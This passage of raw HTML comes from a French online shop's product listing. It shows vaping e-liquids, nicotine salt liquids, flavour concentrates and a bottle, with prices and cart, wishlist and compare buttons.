type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product 